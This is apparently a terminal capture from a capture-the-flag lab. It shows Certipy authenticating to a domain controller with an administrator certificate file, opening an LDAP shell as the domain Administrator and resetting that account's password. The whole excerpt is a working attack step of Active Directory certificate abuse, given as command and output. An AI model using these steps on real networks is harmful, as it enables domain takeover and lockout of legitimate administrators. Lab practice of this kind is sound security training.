 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/singularity]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 172.16.1.47 -ldap-shell
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@singularity.hc'
[*]     SAN URL SID: 'S-1-5-21-3139681580-4135018421-750518322-500'
[*]     Security Extension SID: 'S-1-5-21-3139681580-4135018421-750518322-500'
[*] Connecting to 'ldaps://172.16.1.47:636'
[*] Authenticated to '172.16.1.47' as: 'u:SINGULARITY\\Administrator'
Type help for list of commands
# change_password administrator NovaSenha@123!
Got User DN: CN=Administrator,CN=Users,DC=singularity,DC=hc
Attempting to set new password of: NovaSenha@123!
Password changed successfully!
#